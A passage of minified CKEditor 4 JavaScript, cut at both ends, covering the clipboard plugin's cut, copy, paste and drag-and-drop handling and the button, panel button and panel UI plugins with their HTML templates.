a in{paste:1,cut:1})return CKEDITOR.TRISTATE_DISABLED;if("paste"==a)return CKEDITOR.TRISTATE_OFF;a=b.getSelection();var c=a.getRanges();return a.getType()==CKEDITOR.SELECTION_NONE||1==c.length&&c[0].collapsed?CKEDITOR.TRISTATE_DISABLED:CKEDITOR.TRISTATE_OFF}var B=CKEDITOR.plugins.clipboard,D=0,F=0,E=0;(function(){b.on("key",u);b.on("contentDom",c);b.on("selectionChange",function(a){E=a.data.selection.getRanges()[0].checkReadOnly();C()});b.contextMenu&&b.contextMenu.addListener(function(a,b){E=b.getRanges()[0].checkReadOnly();
return{cut:x("cut"),copy:x("copy"),paste:x("paste")}})})();(function(){function a(c,d,e,g,f){var k=b.lang.clipboard[d];b.addCommand(d,e);b.ui.addButton&&b.ui.addButton(c,{label:k,command:d,toolbar:"clipboard,"+g});b.addMenuItems&&b.addMenuItem(d,{label:k,command:d,group:"clipboard",order:f})}a("Cut","cut",d("cut"),10,1);a("Copy","copy",d("copy"),20,4);a("Paste","paste",e(),30,8)})();b.getClipboardData=function(a,c){function d(a){a.removeListener();a.cancel();c(a.data)}function e(a){a.removeListener();
a.cancel();l=!0;c({type:k,dataValue:a.data.dataValue,dataTransfer:a.data.dataTransfer,method:"paste"})}function g(){this.customTitle=a&&a.title}var f=!1,k="auto",l=!1;c||(c=a,a=null);b.on("paste",d,null,null,0);b.on("beforePaste",function(a){a.removeListener();f=!0;k=a.data.type},null,null,1E3);!1===z()&&(b.removeListener("paste",d),f&&b.fire("pasteDialog",g)?(b.on("pasteDialogCommit",e),b.on("dialogHide",function(a){a.removeListener();a.data.removeListener("pasteDialogCommit",e);setTimeout(function(){l||
c(null)},10)})):c(null))}}function b(a){if(CKEDITOR.env.webkit){if(!a.match(/^[^<]*$/g)&&!a.match(/^(<div><br( ?\/)?><\/div>|<div>[^<]*<\/div>)*$/gi))return"html"}else if(CKEDITOR.env.ie){if(!a.match(/^([^<]|<br( ?\/)?>)*$/gi)&&!a.match(/^(<p>([^<]|<br( ?\/)?>)*<\/p>|(\r\n))*$/gi))return"html"}else if(CKEDITOR.env.gecko){if(!a.match(/^([^<]|<br( ?\/)?>)*$/gi))return"html"}else return"html";return"htmlifiedtext"}function d(a,b){function c(a){return CKEDITOR.tools.repeat("\x3c/p\x3e\x3cp\x3e",~~(a/
2))+(1==a%2?"\x3cbr\x3e":"")}b=b.replace(/\s+/g," ").replace(/> +</g,"\x3e\x3c").replace(/<br ?\/>/gi,"\x3cbr\x3e");b=b.replace(/<\/?[A-Z]+>/g,function(a){return a.toLowerCase()});if(b.match(/^[^<]$/))return b;CKEDITOR.env.webkit&&-1<b.indexOf("\x3cdiv\x3e")&&(b=b.replace(/^(<div>(<br>|)<\/div>)(?!$|(<div>(<br>|)<\/div>))/g,"\x3cbr\x3e").replace(/^(<div>(<br>|)<\/div>){2}(?!$)/g,"\x3cdiv\x3e\x3c/div\x3e"),b.match(/<div>(<br>|)<\/div>/)&&(b="\x3cp\x3e"+b.replace(/(<div>(<br>|)<\/div>)+/g,function(a){return c(a.split("\x3c/div\x3e\x3cdiv\x3e").length+
1)})+"\x3c/p\x3e"),b=b.replace(/<\/div><div>/g,"\x3cbr\x3e"),b=b.replace(/<\/?div>/g,""));CKEDITOR.env.gecko&&a.enterMode!=CKEDITOR.ENTER_BR&&(CKEDITOR.env.gecko&&(b=b.replace(/^<br><br>$/,"\x3cbr\x3e")),-1<b.indexOf("\x3cbr\x3e\x3cbr\x3e")&&(b="\x3cp\x3e"+b.replace(/(<br>){2,}/g,function(a){return c(a.length/4)})+"\x3c/p\x3e"));return l(a,b)}function e(){function a(b){var c={},d;for(d in CKEDITOR.dtd)"$"!=d.charAt(0)&&(b||"div"!=d&&"span"!=d)&&(c[d]=1);return c}function b(a){return a.attributes.id&&
a.attributes.id.match(/^docs\-internal\-guid\-/)?!0:a.parent&&a.parent.name?b(a.parent):!1}function c(a){var b=a.attributes.style&&CKEDITOR.tools.parseCssText(a.attributes.style);if(a.attributes.id&&a.attributes.id.match(/^docs\-internal\-guid\-/))return a.name="span";b&&("underline"==b["text-decoration"]&&a.wrapWith(new CKEDITOR.htmlParser.element("u")),"italic"==b["font-style"]&&a.wrapWith(new CKEDITOR.htmlParser.element("em")),("bold"==b["font-weight"]||400<b["font-weight"])&&a.wrapWith(new CKEDITOR.htmlParser.element("strong")),
a.attributes.style="")}function d(){var b=new CKEDITOR.filter;b.allow({$1:{elements:a(),attributes:!0,styles:!1,classes:!1}});return b}function e(){var g=d();g.allow({$2:{elements:a(!0),attributes:!0,styles:!0,match:function(a){return b(a)}}});g.addElementCallback(c);return g}var g={};return{get:function(a){return"plain-text"==a?g.plainText||(g.plainText=new CKEDITOR.filter("br")):"semantic-content"==a?g.semanticContent||(g.semanticContent=d()):"webkit-default-filter"==a?g.webkitDefaultFilter||(g.webkitDefaultFilter=
e()):a?new CKEDITOR.filter(a):null}}}function m(a,b,c){b=CKEDITOR.htmlParser.fragment.fromHtml(b);var d=new CKEDITOR.htmlParser.basicWriter;c.applyTo(b,!0,!1,a.activeEnterMode);b.writeHtml(d);return d.getHtml()}function l(a,b){a.enterMode==CKEDITOR.ENTER_BR?b=b.replace(/(<\/p><p>)+/g,function(a){return CKEDITOR.tools.repeat("\x3cbr\x3e",a.length/7*2)}).replace(/<\/?p>/g,""):a.enterMode==CKEDITOR.ENTER_DIV&&(b=b.replace(/<(\/)?p>/g,"\x3c$1div\x3e"));return b}function g(a){a.data.preventDefault();a.data.$.dataTransfer.dropEffect=
"none"}function k(b){var c=CKEDITOR.plugins.clipboard;b.on("contentDom",function(){function d(c,e,g){e.select();a(b,{dataTransfer:g,method:"drop"},1);g.sourceEditor.fire("saveSnapshot");g.sourceEditor.editable().extractHtmlFromRange(c);g.sourceEditor.getSelection().selectRanges([c]);g.sourceEditor.fire("saveSnapshot")}function e(d,g){d.select();a(b,{dataTransfer:g,method:"drop"},1);c.resetDragDataTransfer()}function g(a,c,d){var e={$:a.data.$,target:a.data.getTarget()};c&&(e.dragRange=c);d&&(e.dropRange=
d);!1===b.fire(a.name,e)&&a.data.preventDefault()}function f(a){a.type!=CKEDITOR.NODE_ELEMENT&&(a=a.getParent());return a.getChildCount()}var k=b.editable(),l=CKEDITOR.plugins.clipboard.getDropTarget(b),m=b.ui.space("top"),z=b.ui.space("bottom");c.preventDefaultDropOnElement(m);c.preventDefaultDropOnElement(z);k.attachListener(l,"dragstart",g);k.attachListener(b,"dragstart",c.resetDragDataTransfer,c,null,1);k.attachListener(b,"dragstart",function(a){c.initDragDataTransfer(a,b)},null,null,2);k.attachListener(b,
"dragstart",function(){var a=c.dragRange=b.getSelection().getRanges()[0];CKEDITOR.env.ie&&10>CKEDITOR.env.version&&(c.dragStartContainerChildCount=a?f(a.startContainer):null,c.dragEndContainerChildCount=a?f(a.endContainer):null)},null,null,100);k.attachListener(l,"dragend",g);k.attachListener(b,"dragend",c.initDragDataTransfer,c,null,1);k.attachListener(b,"dragend",c.resetDragDataTransfer,c,null,100);k.attachListener(l,"dragover",function(a){var b=a.data.getTarget();b&&b.is&&b.is("html")?a.data.preventDefault():
CKEDITOR.env.ie&&CKEDITOR.plugins.clipboard.isFileApiSupported&&a.data.$.dataTransfer.types.contains("Files")&&a.data.preventDefault()});k.attachListener(l,"drop",function(a){if(!a.data.$.defaultPrevented){a.data.preventDefault();var d=a.data.getTarget();if(!d.isReadOnly()||d.type==CKEDITOR.NODE_ELEMENT&&d.is("html")){var d=c.getRangeAtDropPosition(a,b),e=c.dragRange;d&&g(a,e,d)}}},null,null,9999);k.attachListener(b,"drop",c.initDragDataTransfer,c,null,1);k.attachListener(b,"drop",function(a){if(a=
a.data){var g=a.dropRange,f=a.dragRange,k=a.dataTransfer;f.enlarge(CKEDITOR.ENLARGE_INLINE,1);k.getTransferType(b)==CKEDITOR.DATA_TRANSFER_INTERNAL?setTimeout(function(){c.internalDrop(f,g,k,b)},0):k.getTransferType(b)==CKEDITOR.DATA_TRANSFER_CROSS_EDITORS?d(f,g,k):e(g,k)}},null,null,9999)})}CKEDITOR.plugins.add("clipboard",{requires:"dialog",init:function(a){var c,g=e();a.config.forcePasteAsPlainText?c="plain-text":a.config.pasteFilter?c=a.config.pasteFilter:!CKEDITOR.env.webkit||"pasteFilter"in
a.config||(c="webkit-default-filter");a.pasteFilter=g.get(c);f(a);k(a);CKEDITOR.dialog.add("paste",CKEDITOR.getUrl(this.path+"dialogs/paste.js"));a.on("paste",function(b){b.data.dataTransfer||(b.data.dataTransfer=new CKEDITOR.plugins.clipboard.dataTransfer);if(!b.data.dataValue){var c=b.data.dataTransfer,d=c.getData("text/html");if(d)b.data.dataValue=d,b.data.type="html";else if(d=c.getData("text/plain"))b.data.dataValue=a.editable().transformPlainTextToHtml(d),b.data.type="text"}},null,null,1);a.on("paste",
function(a){var b=a.data.dataValue,c=CKEDITOR.dtd.$block;-1<b.indexOf("Apple-")&&(b=b.replace(/<span class="Apple-converted-space">&nbsp;<\/span>/gi," "),"html"!=a.data.type&&(b=b.replace(/<span class="Apple-tab-span"[^>]*>([^<]*)<\/span>/gi,function(a,b){return b.replace(/\t/g,"\x26nbsp;\x26nbsp; \x26nbsp;")})),-1<b.indexOf('\x3cbr class\x3d"Apple-interchange-newline"\x3e')&&(a.data.startsWithEOL=1,a.data.preSniffing="html",b=b.replace(/<br class="Apple-interchange-newline">/,"")),b=b.replace(/(<[^>]+) class="Apple-[^"]*"/gi,
"$1"));if(b.match(/^<[^<]+cke_(editable|contents)/i)){var d,e,h=new CKEDITOR.dom.element("div");for(h.setHtml(b);1==h.getChildCount()&&(d=h.getFirst())&&d.type==CKEDITOR.NODE_ELEMENT&&(d.hasClass("cke_editable")||d.hasClass("cke_contents"));)h=e=d;e&&(b=e.getHtml().replace(/<br>$/i,""))}CKEDITOR.env.ie?b=b.replace(/^&nbsp;(?: |\r\n)?<(\w+)/g,function(b,d){return d.toLowerCase()in c?(a.data.preSniffing="html","\x3c"+d):b}):CKEDITOR.env.webkit?b=b.replace(/<\/(\w+)><div><br><\/div>$/,function(b,d){return d in
c?(a.data.endsWithEOL=1,"\x3c/"+d+"\x3e"):b}):CKEDITOR.env.gecko&&(b=b.replace(/(\s)<br>$/,"$1"));a.data.dataValue=b},null,null,3);a.on("paste",function(c){c=c.data;var e=c.type,f=c.dataValue,k,l=a.config.clipboard_defaultContentType||"html",n=c.dataTransfer.getTransferType(a);k="html"==e||"html"==c.preSniffing?"html":b(f);"htmlifiedtext"==k&&(f=d(a.config,f));"text"==e&&"html"==k?f=m(a,f,g.get("plain-text")):n==CKEDITOR.DATA_TRANSFER_EXTERNAL&&a.pasteFilter&&!c.dontFilter&&(f=m(a,f,a.pasteFilter));
c.startsWithEOL&&(f='\x3cbr data-cke-eol\x3d"1"\x3e'+f);c.endsWithEOL&&(f+='\x3cbr data-cke-eol\x3d"1"\x3e');"auto"==e&&(e="html"==k||"html"==l?"html":"text");c.type=e;c.dataValue=f;delete c.preSniffing;delete c.startsWithEOL;delete c.endsWithEOL},null,null,6);a.on("paste",function(b){b=b.data;b.dataValue&&(a.insertHtml(b.dataValue,b.type,b.range),setTimeout(function(){a.fire("afterPaste")},0))},null,null,1E3);a.on("pasteDialog",function(b){setTimeout(function(){a.openDialog("paste",b.data)},0)})}});
CKEDITOR.plugins.clipboard={isCustomCopyCutSupported:!CKEDITOR.env.ie&&!CKEDITOR.env.iOS,isCustomDataTypesSupported:!CKEDITOR.env.ie,isFileApiSupported:!CKEDITOR.env.ie||9<CKEDITOR.env.version,mainPasteEvent:CKEDITOR.env.ie&&!CKEDITOR.env.edge?"beforepaste":"paste",canClipboardApiBeTrusted:function(a,b){return a.getTransferType(b)!=CKEDITOR.DATA_TRANSFER_EXTERNAL||CKEDITOR.env.chrome&&!a.isEmpty()||CKEDITOR.env.gecko&&(a.getData("text/html")||a.getFilesCount())?!0:!1},getDropTarget:function(a){var b=
a.editable();return CKEDITOR.env.ie&&9>CKEDITOR.env.version||b.isInline()?b:a.document},fixSplitNodesAfterDrop:function(a,b,c,d){function e(a,c,d){var h=a;h.type==CKEDITOR.NODE_TEXT&&(h=a.getParent());if(h.equals(c)&&d!=c.getChildCount())return a=b.startContainer.getChild(b.startOffset-1),c=b.startContainer.getChild(b.startOffset),a&&a.type==CKEDITOR.NODE_TEXT&&c&&c.type==CKEDITOR.NODE_TEXT&&(d=a.getLength(),a.setText(a.getText()+c.getText()),c.remove(),b.setStart(a,d),b.collapse(!0)),!0}var g=b.startContainer;
"number"==typeof d&&"number"==typeof c&&g.type==CKEDITOR.NODE_ELEMENT&&(e(a.startContainer,g,c)||e(a.endContainer,g,d))},isDropRangeAffectedByDragRange:function(a,b){var c=b.startContainer,d=b.endOffset;return a.endContainer.equals(c)&&a.endOffset<=d||a.startContainer.getParent().equals(c)&&a.startContainer.getIndex()<d||a.endContainer.getParent().equals(c)&&a.endContainer.getIndex()<d?!0:!1},internalDrop:function(b,c,d,e){var g=CKEDITOR.plugins.clipboard,f=e.editable(),k,l;e.fire("saveSnapshot");
e.fire("lockSnapshot",{dontUpdate:1});CKEDITOR.env.ie&&10>CKEDITOR.env.version&&this.fixSplitNodesAfterDrop(b,c,g.dragStartContainerChildCount,g.dragEndContainerChildCount);(l=this.isDropRangeAffectedByDragRange(b,c))||(k=b.createBookmark(!1));g=c.clone().createBookmark(!1);l&&(k=b.createBookmark(!1));b=k.startNode;c=k.endNode;l=g.startNode;c&&b.getPosition(l)&CKEDITOR.POSITION_PRECEDING&&c.getPosition(l)&CKEDITOR.POSITION_FOLLOWING&&l.insertBefore(b);b=e.createRange();b.moveToBookmark(k);f.extractHtmlFromRange(b,
1);c=e.createRange();c.moveToBookmark(g);a(e,{dataTransfer:d,method:"drop",range:c},1);e.fire("unlockSnapshot")},getRangeAtDropPosition:function(a,b){var c=a.data.$,d=c.clientX,e=c.clientY,g=b.getSelection(!0).getRanges()[0],f=b.createRange();if(a.data.testRange)return a.data.testRange;if(document.caretRangeFromPoint)c=b.document.$.caretRangeFromPoint(d,e),f.setStart(CKEDITOR.dom.node(c.startContainer),c.startOffset),f.collapse(!0);else if(c.rangeParent)f.setStart(CKEDITOR.dom.node(c.rangeParent),
c.rangeOffset),f.collapse(!0);else{if(CKEDITOR.env.ie&&8<CKEDITOR.env.version&&g&&b.editable().hasFocus)return g;if(document.body.createTextRange){b.focus();c=b.document.getBody().$.createTextRange();try{for(var k=!1,l=0;20>l&&!k;l++){if(!k)try{c.moveToPoint(d,e-l),k=!0}catch(m){}if(!k)try{c.moveToPoint(d,e+l),k=!0}catch(u){}}if(k){var A="cke-temp-"+(new Date).getTime();c.pasteHTML('\x3cspan id\x3d"'+A+'"\x3e\u200b\x3c/span\x3e');var C=b.document.getById(A);f.moveToPosition(C,CKEDITOR.POSITION_BEFORE_START);
C.remove()}else{var x=b.document.$.elementFromPoint(d,e),B=new CKEDITOR.dom.element(x),D;if(B.equals(b.editable())||"html"==B.getName())return g&&g.startContainer&&!g.startContainer.equals(b.editable())?g:null;D=B.getClientRect();d<D.left?f.setStartAt(B,CKEDITOR.POSITION_AFTER_START):f.setStartAt(B,CKEDITOR.POSITION_BEFORE_END);f.collapse(!0)}}catch(F){return null}}else return null}return f},initDragDataTransfer:function(a,b){var c=a.data.$?a.data.$.dataTransfer:null,d=new this.dataTransfer(c,b);
c?this.dragData&&d.id==this.dragData.id?d=this.dragData:this.dragData=d:this.dragData?d=this.dragData:this.dragData=d;a.data.dataTransfer=d},resetDragDataTransfer:function(){this.dragData=null},initPasteDataTransfer:function(a,b){if(this.isCustomCopyCutSupported){if(a&&a.data&&a.data.$){var c=new this.dataTransfer(a.data.$.clipboardData,b);this.copyCutData&&c.id==this.copyCutData.id?(c=this.copyCutData,c.$=a.data.$.clipboardData):this.copyCutData=c;return c}return new this.dataTransfer(null,b)}return new this.dataTransfer(CKEDITOR.env.edge&&
a&&a.data.$&&a.data.$.clipboardData||null,b)},preventDefaultDropOnElement:function(a){a&&a.on("dragover",g)}};var c=CKEDITOR.plugins.clipboard.isCustomDataTypesSupported?"cke/id":"Text";CKEDITOR.plugins.clipboard.dataTransfer=function(a,b){a&&(this.$=a);this._={metaRegExp:/^<meta.*?>/i,bodyRegExp:/<body(?:[\s\S]*?)>([\s\S]*)<\/body>/i,fragmentRegExp:/\x3c!--(?:Start|End)Fragment--\x3e/g,data:{},files:[],normalizeType:function(a){a=a.toLowerCase();return"text"==a||"text/plain"==a?"Text":"url"==a?"URL":
a}};this.id=this.getData(c);this.id||(this.id="Text"==c?"":"cke-"+CKEDITOR.tools.getUniqueId());if("Text"!=c)try{this.$.setData(c,this.id)}catch(d){}b&&(this.sourceEditor=b,this.setData("text/html",b.getSelectedHtml(1)),"Text"==c||this.getData("text/plain")||this.setData("text/plain",b.getSelection().getSelectedText()))};CKEDITOR.DATA_TRANSFER_INTERNAL=1;CKEDITOR.DATA_TRANSFER_CROSS_EDITORS=2;CKEDITOR.DATA_TRANSFER_EXTERNAL=3;CKEDITOR.plugins.clipboard.dataTransfer.prototype={getData:function(a){a=
this._.normalizeType(a);var b=this._.data[a];if(void 0===b||null===b||""===b)try{b=this.$.getData(a)}catch(c){}if(void 0===b||null===b||""===b)b="";"text/html"==a?(b=b.replace(this._.metaRegExp,""),(a=this._.bodyRegExp.exec(b))&&a.length&&(b=a[1],b=b.replace(this._.fragmentRegExp,""))):"Text"==a&&CKEDITOR.env.gecko&&this.getFilesCount()&&"file://"==b.substring(0,7)&&(b="");return b},setData:function(a,b){a=this._.normalizeType(a);this._.data[a]=b;if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported||
"URL"==a||"Text"==a){"Text"==c&&"Text"==a&&(this.id=b);try{this.$.setData(a,b)}catch(d){}}},getTransferType:function(a){return this.sourceEditor?this.sourceEditor==a?CKEDITOR.DATA_TRANSFER_INTERNAL:CKEDITOR.DATA_TRANSFER_CROSS_EDITORS:CKEDITOR.DATA_TRANSFER_EXTERNAL},cacheData:function(){function a(c){c=b._.normalizeType(c);var d=b.getData(c);d&&(b._.data[c]=d)}if(this.$){var b=this,c,d;if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported){if(this.$.types)for(c=0;c<this.$.types.length;c++)a(this.$.types[c])}else a("Text"),
a("URL");d=this._getImageFromClipboard();if(this.$&&this.$.files||d){this._.files=[];if(this.$.files&&this.$.files.length)for(c=0;c<this.$.files.length;c++)this._.files.push(this.$.files[c]);0===this._.files.length&&d&&this._.files.push(d)}}},getFilesCount:function(){return this._.files.length?this._.files.length:this.$&&this.$.files&&this.$.files.length?this.$.files.length:this._getImageFromClipboard()?1:0},getFile:function(a){return this._.files.length?this._.files[a]:this.$&&this.$.files&&this.$.files.length?
this.$.files[a]:0===a?this._getImageFromClipboard():void 0},isEmpty:function(){var a={},b;if(this.getFilesCount())return!1;for(b in this._.data)a[b]=1;if(this.$)if(CKEDITOR.plugins.clipboard.isCustomDataTypesSupported){if(this.$.types)for(var d=0;d<this.$.types.length;d++)a[this.$.types[d]]=1}else a.Text=1,a.URL=1;"Text"!=c&&(a[c]=0);for(b in a)if(a[b]&&""!==this.getData(b))return!1;return!0},_getImageFromClipboard:function(){var a;if(this.$&&this.$.items&&this.$.items[0])try{if((a=this.$.items[0].getAsFile())&&
a.type)return a}catch(b){}}}}(),function(){var a='\x3ca id\x3d"{id}" class\x3d"cke_button cke_button__{name} cke_button_{state} {cls}"'+(CKEDITOR.env.gecko&&!CKEDITOR.env.hc?"":" href\x3d\"javascript:void('{titleJs}')\"")+' title\x3d"{title}" tabindex\x3d"-1" hidefocus\x3d"true" role\x3d"button" aria-labelledby\x3d"{id}_label" aria-describedby\x3d"{id}_description" aria-haspopup\x3d"{hasArrow}" aria-disabled\x3d"{ariaDisabled}"';CKEDITOR.env.gecko&&CKEDITOR.env.mac&&(a+=' onkeypress\x3d"return false;"');
CKEDITOR.env.gecko&&(a+=' onblur\x3d"this.style.cssText \x3d this.style.cssText;"');var a=a+(' onkeydown\x3d"return CKEDITOR.tools.callFunction({keydownFn},event);" onfocus\x3d"return CKEDITOR.tools.callFunction({focusFn},event);" '+(CKEDITOR.env.ie?'onclick\x3d"return false;" onmouseup':"onclick")+'\x3d"CKEDITOR.tools.callFunction({clickFn},this);return false;"\x3e\x3cspan class\x3d"cke_button_icon cke_button__{iconName}_icon" style\x3d"{style}"'),a=a+'\x3e\x26nbsp;\x3c/span\x3e\x3cspan id\x3d"{id}_label" class\x3d"cke_button_label cke_button__{name}_label" aria-hidden\x3d"false"\x3e{label}\x3c/span\x3e\x3cspan id\x3d"{id}_description" class\x3d"cke_button_label" aria-hidden\x3d"false"\x3e{ariaShortcut}\x3c/span\x3e{arrowHtml}\x3c/a\x3e',
f=CKEDITOR.addTemplate("buttonArrow",'\x3cspan class\x3d"cke_button_arrow"\x3e'+(CKEDITOR.env.hc?"\x26#9660;":"")+"\x3c/span\x3e"),b=CKEDITOR.addTemplate("button",a);CKEDITOR.plugins.add("button",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_BUTTON,CKEDITOR.ui.button.handler)}});CKEDITOR.UI_BUTTON="button";CKEDITOR.ui.button=function(a){CKEDITOR.tools.extend(this,a,{title:a.label,click:a.click||function(b){b.execCommand(a.command)}});this._={}};CKEDITOR.ui.button.handler={create:function(a){return new CKEDITOR.ui.button(a)}};
CKEDITOR.ui.button.prototype={render:function(a,e){function m(){var b=a.mode;b&&(b=this.modes[b]?void 0!==v[b]?v[b]:CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED,b=a.readOnly&&!this.readOnly?CKEDITOR.TRISTATE_DISABLED:b,this.setState(b),this.refresh&&this.refresh())}var l=CKEDITOR.env,g=this._.id=CKEDITOR.tools.getNextId(),k="",c=this.command,h,n,q;this._.editor=a;var p={id:g,button:this,editor:a,focus:function(){CKEDITOR.document.getById(g).focus()},execute:function(){this.button.click(a)},attach:function(a){this.button.attach(a)}},
w=CKEDITOR.tools.addFunction(function(a){if(p.onkey)return a=new CKEDITOR.dom.event(a),!1!==p.onkey(p,a.getKeystroke())}),t=CKEDITOR.tools.addFunction(function(a){var b;p.onfocus&&(b=!1!==p.onfocus(p,new CKEDITOR.dom.event(a)));return b}),r=0;p.clickFn=h=CKEDITOR.tools.addFunction(function(){r&&(a.unlockSelection(1),r=0);p.execute();l.iOS&&a.focus()});if(this.modes){var v={};a.on("beforeModeUnload",function(){a.mode&&this._.state!=CKEDITOR.TRISTATE_DISABLED&&(v[a.mode]=this._.state)},this);a.on("activeFilterChange",
m,this);a.on("mode",m,this);!this.readOnly&&a.on("readOnly",m,this)}else c&&(c=a.getCommand(c))&&(c.on("state",function(){this.setState(c.state)},this),k+=c.state==CKEDITOR.TRISTATE_ON?"on":c.state==CKEDITOR.TRISTATE_DISABLED?"disabled":"off");if(this.directional)a.on("contentDirChanged",function(b){var c=CKEDITOR.document.getById(this._.id),e=c.getFirst();b=b.data;b!=a.lang.dir?c.addClass("cke_"+b):c.removeClass("cke_ltr").removeClass("cke_rtl");e.setAttribute("style",CKEDITOR.skin.getIconStyle(y,
"rtl"==b,this.icon,this.iconOffset))},this);c?(n=a.getCommandKeystroke(c))&&(q=CKEDITOR.tools.keystrokeToString(a.lang.common.keyboard,n)):k+="off";var y=n=this.name||this.command;this.icon&&!/\./.test(this.icon)&&(y=this.icon,this.icon=null);k={id:g,name:n,iconName:y,label:this.label,cls:this.className||"",state:k,ariaDisabled:"disabled"==k?"true":"false",title:this.title+(q?" ("+q.display+")":""),ariaShortcut:q?a.lang.common.keyboardShortcut+" "+q.aria:"",titleJs:l.gecko&&!l.hc?"":(this.title||
"").replace("'",""),hasArrow:this.hasArrow?"true":"false",keydownFn:w,focusFn:t,clickFn:h,style:CKEDITOR.skin.getIconStyle(y,"rtl"==a.lang.dir,this.icon,this.iconOffset),arrowHtml:this.hasArrow?f.output():""};b.output(k,e);if(this.onRender)this.onRender();return p},setState:function(a){if(this._.state==a)return!1;this._.state=a;var b=CKEDITOR.document.getById(this._.id);return b?(b.setState(a,"cke_button"),a==CKEDITOR.TRISTATE_DISABLED?b.setAttribute("aria-disabled",!0):b.removeAttribute("aria-disabled"),
this.hasArrow?(a=a==CKEDITOR.TRISTATE_ON?this._.editor.lang.button.selectedLabel.replace(/%1/g,this.label):this.label,CKEDITOR.document.getById(this._.id+"_label").setText(a)):a==CKEDITOR.TRISTATE_ON?b.setAttribute("aria-pressed",!0):b.removeAttribute("aria-pressed"),!0):!1},getState:function(){return this._.state},toFeature:function(a){if(this._.feature)return this._.feature;var b=this;this.allowedContent||this.requiredContent||!this.command||(b=a.getCommand(this.command)||b);return this._.feature=
b}};CKEDITOR.ui.prototype.addButton=function(a,b){this.add(a,CKEDITOR.UI_BUTTON,b)}}(),CKEDITOR.plugins.add("panelbutton",{requires:"button",onLoad:function(){function a(a){var b=this._;b.state!=CKEDITOR.TRISTATE_DISABLED&&(this.createPanel(a),b.on?b.panel.hide():b.panel.showBlock(this._.id,this.document.getById(this._.id),4))}CKEDITOR.ui.panelButton=CKEDITOR.tools.createClass({base:CKEDITOR.ui.button,$:function(f){var b=f.panel||{};delete f.panel;this.base(f);this.document=b.parent&&b.parent.getDocument()||
CKEDITOR.document;b.block={attributes:b.attributes};this.hasArrow=b.toolbarRelated=!0;this.click=a;this._={panelDefinition:b}},statics:{handler:{create:function(a){return new CKEDITOR.ui.panelButton(a)}}},proto:{createPanel:function(a){var b=this._;if(!b.panel){var d=this._.panelDefinition,e=this._.panelDefinition.block,m=d.parent||CKEDITOR.document.getBody(),l=this._.panel=new CKEDITOR.ui.floatPanel(a,m,d),d=l.addBlock(b.id,e),g=this;l.onShow=function(){g.className&&this.element.addClass(g.className+
"_panel");g.setState(CKEDITOR.TRISTATE_ON);b.on=1;g.editorFocus&&a.focus();if(g.onOpen)g.onOpen()};l.onHide=function(d){g.className&&this.element.getFirst().removeClass(g.className+"_panel");g.setState(g.modes&&g.modes[a.mode]?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);b.on=0;if(!d&&g.onClose)g.onClose()};l.onEscape=function(){l.hide(1);g.document.getById(b.id).focus()};if(this.onBlock)this.onBlock(l,d);d.onHide=function(){b.on=0;g.setState(CKEDITOR.TRISTATE_OFF)}}}}})},beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANELBUTTON,
CKEDITOR.ui.panelButton.handler)}}),CKEDITOR.UI_PANELBUTTON="panelbutton",function(){CKEDITOR.plugins.add("panel",{beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_PANEL,CKEDITOR.ui.panel.handler)}});CKEDITOR.UI_PANEL="panel";CKEDITOR.ui.panel=function(a,b){b&&CKEDITOR.tools.extend(this,b);CKEDITOR.tools.extend(this,{className:"",css:[]});this.id=CKEDITOR.tools.getNextId();this.document=a;this.isFramed=this.forceIFrame||this.css.length;this._={blocks:{}}};CKEDITOR.ui.panel.handler={create:function(a){return new CKEDITOR.ui.panel(a)}};
var a=CKEDITOR.addTemplate("panel",'\x3cdiv lang\x3d"{langCode}" id\x3d"{id}" dir\x3d{dir} class\x3d"cke cke_reset_all {editorId} cke_panel cke_panel {cls} cke_{dir}" style\x3d"z-index:{z-index}" role\x3d"presentation"\x3e{frame}\x3c/div\x3e'),f=CKEDITOR.addTemplate("panel-frame",'\x3ciframe id\x3d"{id}" class\x3d"cke_panel_frame" role\x3d"presentation" frameborder\x3d"0" src\x3d"{src}"\x3e\x3c/iframe\x3e'),b=CKEDITOR.addTemplate("panel-frame-inner",'\x3c!DOCTYPE html\x3e\x3chtml class\x3d"cke_panel_container {env}" dir\x3d"{dir}" lang\x3d"{langCode}"\x3e\x3chead\x3e{css}\x3c/head\x3e\x3cbody class\x3d"cke_{dir}" style\x3d"margin:0;padding:0" onload\x3d"{onload}"\x3e\x3c/body\x3e\x3c/html\x3e');
CKEDITOR.ui.panel.prototype={render:function(d,e){this.getHolderElement=function(){var a=this._.holder;if(!a){if(this.isFramed){var a=this.document.getById(this.id+"_frame"),d=a.getParent(),a=a.getFrameDocument();CKEDITOR.env.iOS&&d.setStyles({overflow:"scroll","-webkit-overflow-scrolling":"touch"});d=CKEDITOR.tools.addFunction(CKEDITOR.tools.bind(function(){this.isLoaded=!0;if(this.onLoad)this.onLoad()},this));a.write(b.output(CKEDITOR.tools.extend({css:CKEDITOR.tools.buildStyleHtml(this.css),onload:"window.parent.CKEDITOR.tools.callFunction("+
d+");"},m)));a.getWindow().$.CKEDITOR=CKEDITOR;a.on("keydown",function(a){var b=a.data.getKeystroke(),d=this.document.getById(this.id).getAttribute("dir");this._.onKeyDown&&!1===this._.onKeyDown(b)?a.data.preventDefault():(27==b||b==("rtl"==d?39:37))&&this.onEscape&&!1===this.onEscape(b)&&a.data.preventDefault()},this);a=a.getBody();a.unselectable();CKEDITOR.env.air&&CKEDITOR.tools.callFunction(d)}else a=this.document.getById(this.id);this._.holder=a}return a};var m={editorId:d.id,id:this.id,langCode:d.langCode,
dir:d.lang.dir,cls:this.className,frame:"",env:CKEDITOR.env.cssClass,"z-index":d.config.baseFloatZIndex+1};if(this.isFramed){var l=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie?"javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())":"";m.frame=f.output({id:this.id+"_frame",src:l})}l=a.output(m);e&&e.push(l);return l},addBlock:function(a,b){b=this._.blocks[a]=b instanceof CKEDITOR.ui.panel.block?b:new CKEDITOR.ui.panel.block(this.getHolderElement(),
